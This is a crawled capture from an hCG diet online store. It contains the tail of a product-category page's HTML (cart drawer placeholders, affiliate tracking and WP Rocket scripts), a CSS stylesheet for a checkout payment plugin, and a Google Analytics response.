                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area" style="margin-bottom: 8px;">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel ">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap" style="margin: 0 0 8px;">
                    <div class="fkcart-summary-text fkcart-shimmer"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer"></div>
                </div>

                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:8px 0;"></div>

        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div data-rocket-location-hash="cbe1b5e0e1852822babebe3a594d7283" class="fkcart-modal-backdrop"></div>
                </div>
            </div>


			<script type="text/javascript" id="pap_x2s6df8d" src="//hcgdiet.postaffiliatepro.com/scripts/3l8ukj">
                </script><script type='text/javascript'>
PostAffTracker.setAccountId('default1');try {PostAffTracker.track();} catch (err) { }</script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hcgdiet.com\/wp-admin\/admin-ajax.php","nonce":"2f8b7a98ff","url":"https:\/\/hcgdiet.com\/product-category\/store-products","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hcgdiet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 839
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989699453&t=pageview&_s=1&dl=https%3A%2F%2Fhcgdiet.com%2Fproduct-category%2Fstore-products%2F&ul=en-us%40posix&dt=Store%20products%20Archives%20-%20HCG%20Diet&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1351930500&gjid=2060178617&cid=1366856898.1768983504&tid=UA-26443279-1&_gid=1795773847.1768983504&_r=1&_slc=1&gtm=45He61g1n81557R7G5za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938465~115938468~117025847~117041587&z=1583416204
body_size: -449
content:
2,cG-5QYK5KWRHM